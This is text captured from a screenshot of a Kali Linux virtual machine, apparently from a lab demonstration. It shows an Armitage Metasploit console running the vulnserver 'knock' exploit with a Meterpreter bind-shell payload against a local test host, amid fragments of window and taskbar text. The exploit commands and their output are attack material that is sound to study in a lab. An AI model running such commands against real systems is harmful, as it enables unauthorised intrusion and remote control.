 Win
Kali_Linux [Running] - Oracle VM VirtualBox
File
File Machine View Input Devices Help
Armitage
05:11 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
ssl
telnet
tftp
unicenter
vnc
vpn
vulnserver
knock
winrm
wins
payload
10.0.2.13
DESKTOP-RNOG81O\Malware Analysis @ DESKTOP-RNOG81O
ows Security
y settings
rivacy settings
10 device.
Console X nmap X exploit X
LPORT => 21782
msf6 exploit(windows/vulnserver/knock) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/vulnserver/knock) > set RPORT 9999
RPORT => 9999
msf6 exploit(windows/vulnserver/knock) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.0.2.13:9999 - Connecting to target...
[*] 10.0.2.13:9999 - Trying target vulnserver-KNOCK...
[*] Started bind TCP handler against 10.0.2.13:21782
[*] Sending stage (175174 bytes) to 10.0.2.13
msf6 exploit(windows/vulnserver/knock) >
Right Alt
Type here to search
ENG
5:11 PM
4/1/2022
12
Right Alt